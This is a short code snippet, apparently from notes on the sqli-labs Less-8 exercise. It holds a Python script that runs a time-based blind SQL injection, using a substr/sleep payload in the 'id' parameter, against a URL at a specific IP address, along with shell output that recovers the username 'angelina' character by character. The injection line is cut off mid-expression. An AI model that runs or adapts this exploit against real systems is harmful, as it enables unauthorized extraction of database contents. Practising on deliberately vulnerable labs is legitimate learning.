 The coName:usernam
The coName:username
>>>
RESTART: C:/Users/华硕/AppData/Local/Programs/Python/Python
The coName:a
The coName:an
The coName:ang
The coName:ange
The coName:angel
The coName:angeli
The coName:angelin
The coName:angelina
>>>
import requests
url = "http://116.62.104.172:81/Less-8/"
def timeout(url): #定义一个延时函数
try:
res=requests.get(url,timeout=2)
return res.text #如果没超时返回HTML页面
except Exception as a:
return "timeout" #如果超时返回timeout
data="qwertyuioplkjhgfdsazxcvbnm_1234567809"
#获取内容
TbName=""
for i in range(1,9):
for j in data:
tbname_url=url+"?id=1' and if(substr((select username from users limit 1,1),"+str(i)+",1)='"+j+"',sleep(
# print(tbname_url)
if "timeout" in timeout(tbname_url):
TbName+=j
print("The coName:"+TbName)
break